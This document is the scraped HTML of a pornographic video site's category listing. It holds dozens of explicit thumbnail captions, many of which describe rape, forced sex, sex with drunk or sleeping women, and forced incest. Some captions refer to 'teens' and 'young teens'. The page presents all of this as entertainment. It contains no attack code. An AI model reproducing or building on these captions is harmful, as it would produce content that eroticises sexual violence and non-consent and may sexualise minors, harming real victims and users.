

--- FILE ---
content_type: text/html
request_url: https://bestbrutalgangbang.com/en/category/111607890/Amateur/popular/1/
body_size: 15033
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Best Brutal Gangbang - A powerful site to explore the depths of Amateur pleasure through relentless gangbangs. </title>
   <link rel="alternate" hreflang="en" href="/en/category/111607890/Amateur/popular/1/" />
 
   <link rel="canonical" href="https://bestbrutalgangbang.com/en/category/111607890/Amateur/popular/1/" />
   <meta name="Description" content="Erotic, extreme gangbang action! Enjoy the best Amateur brutal gangbang videos!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=111607890;</script>
   <script src="/js/Nw2cNkx4DxcUj0B5Wx.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestbrutalgangbang.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Brutal Gangbang"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/111607890/Amateur/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Amateur #1 <span>3640</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/31493722810649870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fe35fc0c88d0e" src="/thumbs/870/31493722810649870_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">the amateur video captured the man's brutal and violent rape porn which left the girl screaming in terror.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2697165492595754458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="256e41b9ae9c85da" src="/thumbs/458/2697165492595754458_0.jpg"/>
                                <span class="thumb-info">4:06</span>
                            </div>
                            <span class="thumb-desc">Petite Blonde Teen Rough Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18417556311188647907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff984de277272fe3" src="/thumbs/907/18417556311188647907_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                            <span class="thumb-desc">sexy amateur gets gang banged and she starts to squirt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2014942274606081572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bf68352b8d02624" src="/thumbs/572/2014942274606081572_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                            <span class="thumb-desc">Crazywifeslut – anal fisting, rough fucking and anal sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735089120383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f181947f" src="/thumbs/383/2705852735089120383_0.jpg"/>
                                <span class="thumb-info">8:39</span>
                            </div>
                            <span class="thumb-desc">Amateur sakso</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5058162763093008784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4632343bd6446190" src="/thumbs/784/5058162763093008784_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">steamy lesbian orgies with amateur pornstars engaging in rough sex, brutal fucking and raging cock sucking. forced lesbian rape videos documented with attitudes of true passion towards the craft.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16167780017520433291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e05f7e43eef6d88b" src="/thumbs/291/16167780017520433291_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">the rape sex in the amateur porn was described as violent and brutal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639607525597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Cuckolding gf fucked by a strangers cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                <span class="thumb-info">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638721433806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10833c80ce" src="/thumbs/806/3824942638721433806_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                            <span class="thumb-desc">Messy Teen Ass Fucked With Fat Vibe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7659639985083720796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a4c81fbe24b245c" src="/thumbs/796/7659639985083720796_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                            <span class="thumb-desc">amateur blowing a dick in a homemade forced porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638047300461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b0e0b6d" src="/thumbs/461/3824942638047300461_0.jpg"/>
                                <span class="thumb-info">8:45</span>
                            </div>
                            <span class="thumb-desc">StepDaughter lends her BF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638647365499/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107ed24f7b" src="/thumbs/499/3824942638647365499_0.jpg"/>
                                <span class="thumb-info">23:47</span>
                            </div>
                            <span class="thumb-desc">Proper ladies fallen into bad and dirty traps Vol. 16</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7026544851744511656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61834d507e94d6a8" src="/thumbs/656/7026544851744511656_0.jpg"/>
                                <span class="thumb-info">13:03</span>
                            </div>
                            <span class="thumb-desc">Real virgin indian couple first time romantic painful sex in all positions POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8807356091681033823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a3a03b3b7054e5f" src="/thumbs/823/8807356091681033823_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk mom brutally raped by a stranger in her own home. amateur homemade xxx forced family porn style videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/629369172045678911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8bbf7ed6c5d493f" src="/thumbs/911/629369172045678911_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">drunk and amateur violence created a homemade and underground rape porn movie industry, brutal and humiliated.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547048659372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251972139ac" src="/thumbs/372/1426482547048659372_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Rough anal fuck at a casting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                            <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7643091897671492734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a11b7960a60247e" src="/thumbs/734/7643091897671492734_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">My Housewife caught me fucking her Twin sister and she joins - Trailer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958833983829246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e04a634fe" src="/thumbs/246/13554958833983829246_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Real date fucked rough</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637460856275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1038199dd3" src="/thumbs/275/3824942637460856275_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Defloration with blood</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                            <span class="thumb-desc">insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545211917580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25129a6c50c" src="/thumbs/580/1426482545211917580_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Disgraced babe banged and facialized</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                            <span class="thumb-desc">Homemade Amature Painful Anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5664243941931653906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e9b6fdacffe9b12" src="/thumbs/906/5664243941931653906_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                            <span class="thumb-desc">indian milf first time interracial fucked by a german sex tourist</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5957221528509240534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52ac4d6adf1a54d6" src="/thumbs/534/5957221528509240534_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                            <span class="thumb-desc">mom and milf love to watch a forced family porn movie with drunk amateur homemade.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5418410417263429626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b320f91084347fa" src="/thumbs/626/5418410417263429626_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">hot amateur desadov porn movie with homemade content includes oral sex and drunk rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5131552324452933007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4736efa6a558dd8f" src="/thumbs/7/5131552324452933007_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                            <span class="thumb-desc">raped milf and amateur sex with violent porn and ass.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6278844212880338296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5722ef8b7cbfed78" src="/thumbs/296/6278844212880338296_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">drunk amateur forced into violent sex and brutal fuck in rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16017101128846971307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="de482c9d4c6e91ab" src="/thumbs/307/16017101128846971307_0.jpg"/>
                                <span class="thumb-info">10:27</span>
                            </div>
                            <span class="thumb-desc">Real Indian Step Mom Fucked By Neighbor Uncle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1233284671852026099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg"/>
                                <span class="thumb-info">13:44</span>
                            </div>
                            <span class="thumb-desc">Horny girl caught in forest and</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15596006785223984145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d870258a3bdb8411" src="/thumbs/145/15596006785223984145_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">My Step Sister love my fat cock In Her Big Ass!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/732065140260619291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a28d15dcdae441b" src="/thumbs/291/732065140260619291_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex leads to screaming and brutal porn in this amateur homemade video; the results, shocking.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/577504681162351663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="803b572a0cea42f" src="/thumbs/663/577504681162351663_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur homemade rape porn often utilizes rough sex to act out fantasies involving young teens and drunk women.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638144748031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                            <span class="thumb-desc">Rough Valentine&#039;s day sex - Amadani</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637458329554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg"/>
                                <span class="thumb-info">21:52</span>
                            </div>
                            <span class="thumb-desc">BEST OF Sleeeping and drunken Mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1303882168553303500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="121851ec8d95edcc" src="/thumbs/500/1303882168553303500_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                            <span class="thumb-desc">the unwanted blowjob and sucking of the big cock left the amateur prostitute in tears.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640604895630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f37fd98e" src="/thumbs/630/3824942640604895630_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                            <span class="thumb-desc">Curvy young ebony forced and facialsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638980202331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092a8ff5b" src="/thumbs/331/3824942638980202331_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Tiny titted floozy gangbanged hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2528756354321110135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2317f2819ed25477" src="/thumbs/135/2528756354321110135_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                            <span class="thumb-desc">Sluts with Perfect Body Deepthroat and Rough Sex - Group Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14981136194742394300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cfe7affee35e1dbc" src="/thumbs/300/14981136194742394300_0.jpg"/>
                                <span class="thumb-info">9:16</span>
                            </div>
                            <span class="thumb-desc">Deutsche will kein Anal und wird gezwungen - forced anal teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640096849046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg"/>
                                <span class="thumb-info">13:06</span>
                            </div>
                            <span class="thumb-desc">Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7352120130857342630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6607fa4e49c016a6" src="/thumbs/630/7352120130857342630_0.jpg"/>
                                <span class="thumb-info">9:11</span>
                            </div>
                            <span class="thumb-desc">My stepsister come in my home and asks me to fuck her!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4135288931511010277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39637f5f9e5183e5" src="/thumbs/277/4135288931511010277_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                            <span class="thumb-desc">Making Her Teen Pussy Squirt With A Monster Black Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637280579571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5acff3" src="/thumbs/571/3824942637280579571_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                            <span class="thumb-desc">SPERMAGEILER AUSFLUG</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636915645217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                            <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7247744248626281687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="649528fe723ffcd7" src="/thumbs/687/7247744248626281687_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">(unused) April Sunrise 3rd time for malicious throat fucking and bum to mouth</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731905796642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb933c3ea22" src="/thumbs/642/2705852731905796642_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                            <span class="thumb-desc">BIG BUBBLE BUTT CAM GIRL GETS ROUGH ANAL FUCK!!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/495110160733076061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6defc11672e7a5d" src="/thumbs/61/495110160733076061_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">mom drunken in the amateur xxx rape forcely with sucking of dick.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/179544022849575242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27dde56677e594a" src="/thumbs/242/179544022849575242_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">raped grandmother with an amateur forced rape porn and brutal fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733828966151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6652707" src="/thumbs/151/2705852733828966151_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                            <span class="thumb-desc">Anal the thin.POV by BBZ</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                            <span class="thumb-desc">College couple homemade sex tape with loud orgasm</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/160813577257234760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23b5318b37a3148" src="/thumbs/760/160813577257234760_0.jpg"/>
                                <span class="thumb-info">10:43</span>
                            </div>
                            <span class="thumb-desc">the drunk amateur wive in this video suffers a painful and forced family porn session.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7959967554848400500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e777c51425fa474" src="/thumbs/500/7959967554848400500_0.jpg"/>
                                <span class="thumb-info">18:16</span>
                            </div>
                            <span class="thumb-desc">Intruder f. fucks indian housewife in her home while husband is at work during coronavirus quarantine - hindi desi bhabhi chudai POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894526898380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                            <span class="thumb-desc">She likes it a little rough</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1057446369929514873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eaccddef0accf79" src="/thumbs/873/1057446369929514873_0.jpg"/>
                                <span class="thumb-info">3:16</span>
                            </div>
                            <span class="thumb-desc">wives brutally raped in amateur porn videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8728428398230314320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79219b620bf31d50" src="/thumbs/320/8728428398230314320_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                            <span class="thumb-desc">नई-नवेली बहू की रसमलाई चूत की पहली चुदाई।</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11030873041282165449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="99158896440e6ac9" src="/thumbs/449/11030873041282165449_0.jpg"/>
                                <span class="thumb-info">10:19</span>
                            </div>
                            <span class="thumb-desc">Sad blue eyed whore brutally face fucked at Facialabuse</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733987734576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9afdbc430" src="/thumbs/576/2705852733987734576_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Indian girlfriend cuckold</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732282751113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a3bc889" src="/thumbs/113/2705852732282751113_0.jpg"/>
                                <span class="thumb-info">12:37</span>
                            </div>
                            <span class="thumb-desc">Fuck my red head mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3676971708759824829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33073a49a5ca59bd" src="/thumbs/829/3676971708759824829_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">Arad Winwin Fucks A Twink Bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1396870719168654495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1362ae84a5312c9f" src="/thumbs/495/1396870719168654495_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                            <span class="thumb-desc">raped and degraded in an amateur homemade video, a wive cried out for help.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3106962332824837903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b1e25c7c28b1f0f" src="/thumbs/903/3106962332824837903_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Degraded thick ebony takes yellow d</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/737143898695834455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3adc78661c9b57" src="/thumbs/455/737143898695834455_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">hot. forced and rape porn featuring horny and hot amateur girl.</span>
                        </a>
